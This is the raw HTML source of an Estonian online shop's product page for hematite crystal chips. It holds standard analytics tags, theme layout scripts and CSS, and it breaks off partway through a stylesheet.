

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html
body_size: 72114
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-1093 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-2 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=e7ae5f8c-6e0b-4d89-b394-eb4780122729';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"product","current_list":"product: HEMATIIT chips - HEMATIIT chips","current_currency":"EUR","current_categories":["KRISTALLID","KRISTALLCHIPSID"],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"product_details":{"reviews":[],"product":{"product_id":"1093","product_id_ee":"1093","product_id_gdr_1":"1093","product_id_gdr_2":"1093","product_id_fb":"1093","prices":{"price":{"price":8,"without_tax":6.45,"taxes":1.55},"base_price":{"price":8,"without_tax":6.45,"taxes":1.55},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":8,"without_tax":6.45,"taxes":1.55}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Kristallid\/chipsid\/hematiit_chips_2022-1000x1000.jpg","url":"https:\/\/latene.ee\/kristallid\/kristallchipsid\/hematiit-chips-ca-100g.html","priceValidUntil":"2028-12-31","meta_description":"Hematiit kaitseb sind nii v\u00e4liste kui ka sisemiste ohtude eest. Hematiit aitab energiaid maandada ja sobib h\u00e4sti, kui sa tunned, et v\u00f5id end vahel \u00e4ra kaotada.","name":"HEMATIIT chips","manufacturer":null,"category":"KRISTALLID","model":"HEMATIIT chips","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"8","ratingValue":0,"reviewCount":0}},"products_listed":[]}; </script>
<script> var fb_api_track_info = {"event_name":"ViewContent","content_type":"product","currency":"EUR","value":8,"content_ids":["1093"],"content_name":"HEMATIIT chips","content_category":"KRISTALLID","contents":[{"id":"1093","quantity":1,"item_price":8}],"num_items":1,"event_source_url":"https:\/\/latene.ee\/kristallid\/kristallchipsid\/hematiit-chips-ca-100g.html"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>HEMATIIT chips</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Hematiit kaitseb sind nii väliste kui ka sisemiste ohtude eest. Hematiit aitab energiaid maandada ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada." />
<meta name="keywords" content="HEMATIIT, Kristallid

" />
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="HEMATIIT chips"/>
<meta property="og:url" content="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-1200x630w.jpg"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="HEMATIIT&nbsp;kaitseb&nbsp;sind nii väliste kui ka sisemiste&nbsp;ohtude eest. Hematiit&nbsp;aitab energiaid maandada&nbsp;ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada.Hematiit tuleb kreekakeelsest sõnast "veri" ja seda on aegade algusest peale kasutatud haavade ja erinevate õnnetust"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="HEMATIIT chips"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/chipsid/hematiit_chips_2022-200x200.jpg"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="HEMATIIT&nbsp;kaitseb&nbsp;sind nii väliste kui ka sisemiste&nbsp;ohtude eest. Hematiit&nbsp;aitab energiaid maandada&nbsp;ja sobib hästi, kui sa tunned, et võid end vahel ära kaotada.Hematiit tuleb kreekakeelsest sõnast "veri" ja seda on aegade algusest peale kasutatud haavade ja erinevate õnnetust"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/2c8e2cee7e4dd75fcb2cc6ab0f89dfff.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/kristallid/kristallchipsid/hematiit-chips-ca-100g.html" rel="canonical" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
img{transform:scale(1.15)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto}.post-list .post-thumb .name
